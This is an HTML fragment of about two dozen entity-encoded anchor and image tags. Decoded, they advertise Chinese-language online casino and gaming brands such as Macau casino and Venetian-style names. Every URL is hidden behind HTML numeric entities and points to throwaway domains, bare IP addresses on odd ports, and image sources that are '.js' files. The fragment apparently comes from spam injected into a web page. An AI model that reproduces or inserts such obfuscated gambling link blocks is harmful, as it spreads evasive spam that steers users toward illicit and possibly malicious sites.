														<a i="3023"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#52;&#49;&#57;&#56;&#102;&#54;&#98;&#101;&#52;&#50;&#50;&#98;&#56;&#55;&#97;&#97;&#48;&#49;&#51;&#48;&#100;&#100;&#48;&#50;&#48;&#97;&#53;&#50;&#97;&#100;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3026"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#101;&#54;&#51;&#51;&#98;&#53;&#53;&#48;&#97;&#101;&#97;&#102;&#57;&#50;&#98;&#57;&#97;&#97;&#97;&#51;&#98;&#54;&#98;&#54;&#51;&#102;&#102;&#99;&#98;&#49;&#52;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3565"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#54;&#57;&#52;&#54;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#102;&#52;&#52;&#57;&#54;&#57;&#99;&#102;&#56;&#50;&#51;&#51;&#55;&#49;&#50;&#102;&#48;&#55;&#100;&#49;&#48;&#102;&#100;&#53;&#101;&#54;&#102;&#57;&#100;&#98;&#99;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3616"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#100;&#56;&#52;&#52;&#97;&#50;&#99;&#51;&#57;&#54;&#51;&#48;&#98;&#50;&#102;&#53;&#52;&#49;&#53;&#98;&#100;&#56;&#53;&#57;&#55;&#50;&#98;&#50;&#99;&#53;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3029"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#56;&#99;&#101;&#99;&#99;&#100;&#53;&#97;&#98;&#56;&#54;&#97;&#48;&#57;&#56;&#101;&#53;&#98;&#51;&#48;&#100;&#99;&#97;&#99;&#56;&#101;&#48;&#102;&#102;&#53;&#51;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3442"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#50;&#98;&#97;&#51;&#50;&#101;&#99;&#57;&#49;&#99;&#100;&#57;&#55;&#51;&#101;&#56;&#54;&#49;&#48;&#98;&#48;&#97;&#51;&#54;&#57;&#102;&#49;&#100;&#57;&#102;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3820"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#51;&#52;&#48;&#101;&#53;&#97;&#48;&#53;&#98;&#51;&#49;&#56;&#97;&#49;&#48;&#52;&#56;&#52;&#50;&#98;&#56;&#53;&#49;&#98;&#52;&#48;&#51;&#101;&#53;&#52;&#49;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3030"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#101;&#100;&#52;&#54;&#53;&#100;&#52;&#56;&#52;&#52;&#56;&#56;&#57;&#48;&#100;&#51;&#101;&#99;&#99;&#55;&#52;&#53;&#50;&#101;&#51;&#52;&#98;&#52;&#57;&#51;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3651"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#55;&#50;&#52;&#49;&#57;&#52;&#48;&#50;&#100;&#50;&#51;&#51;&#55;&#53;&#55;&#55;&#99;&#100;&#100;&#49;&#50;&#57;&#55;&#56;&#102;&#51;&#50;&#51;&#99;&#101;&#49;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="3403"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#101;&#49;&#52;&#48;&#102;&#50;&#51;&#99;&#101;&#51;&#54;&#101;&#56;&#48;&#100;&#101;&#48;&#101;&#49;&#98;&#50;&#51;&#99;&#57;&#49;&#50;&#98;&#54;&#50;&#102;&#98;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="3426"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3655"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#51;&#49;&#52;&#99;&#99;&#97;&#102;&#97;&#98;&#98;&#57;&#53;&#100;&#53;&#102;&#52;&#100;&#97;&#97;&#102;&#57;&#102;&#53;&#52;&#50;&#98;&#51;&#57;&#52;&#52;&#50;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3031"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#99;&#56;&#55;&#99;&#49;&#100;&#99;&#49;&#48;&#51;&#98;&#97;&#100;&#48;&#52;&#51;&#50;&#99;&#51;&#54;&#100;&#53;&#102;&#53;&#53;&#53;&#50;&#53;&#98;&#49;&#57;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3093"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#101;&#101;&#51;&#52;&#49;&#52;&#97;&#51;&#97;&#99;&#48;&#98;&#102;&#99;&#53;&#97;&#56;&#54;&#97;&#99;&#53;&#55;&#99;&#100;&#48;&#97;&#99;&#50;&#102;&#49;&#50;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3758"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3975"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3097"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#54;&#54;&#54;&#50;&#55;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#49;&#49;&#54;&#55;&#53;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#99;&#54;&#56;&#49;&#49;&#99;&#99;&#99;&#51;&#50;&#56;&#51;&#102;&#98;&#57;&#102;&#54;&#53;&#56;&#99;&#55;&#55;&#102;&#101;&#100;&#57;&#48;&#101;&#99;&#49;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3920"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3924"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3033"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#54;&#97;&#55;&#98;&#50;&#97;&#49;&#56;&#52;&#49;&#100;&#51;&#102;&#52;&#101;&#98;&#101;&#51;&#54;&#55;&#55;&#99;&#102;&#48;&#98;&#56;&#52;&#48;&#55;&#57;&#51;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3037"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#50;&#48;&#53;&#99;&#99;&#54;&#102;&#49;&#55;&#57;&#51;&#102;&#54;&#98;&#101;&#51;&#52;&#99;&#50;&#102;&#50;&#99;&#51;&#54;&#55;&#53;&#55;&#57;&#102;&#53;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3823"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#56;&#56;&#54;&#97;&#56;&#100;&#50;&#102;&#49;&#53;&#57;&#52;&#52;&#54;&#53;&#57;&#50;&#98;&#48;&#101;&#101;&#100;&#55;&#48;&#56;&#51;&#101;&#53;&#98;&#52;&#101;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3659"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#100;&#100;&#57;&#102;&#98;&#54;&#50;&#48;&#48;&#54;&#51;&#52;&#50;&#52;&#54;&#57;&#54;&#97;&#50;&#52;&#52;&#98;&#48;&#54;&#54;&#52;&#50;&#52;&#52;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3856"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3860"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#48;&#57;&#98;&#49;&#51;&#102;&#101;&#97;&#102;&#51;&#101;&#101;&#49;&#55;&#48;&#99;&#48;&#49;&#102;&#99;&#56;&#53;&#53;&#51;&#54;&#97;&#55;&#97;&#101;&#100;&#97;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3864"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#49;&#48;&#100;&#56;&#97;&#57;&#56;&#97;&#55;&#50;&#56;&#57;&#52;&#52;&#101;&#102;&#98;&#100;&#49;&#102;&#48;&#57;&#48;&#50;&#51;&#51;&#98;&#97;&#102;&#97;&#54;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
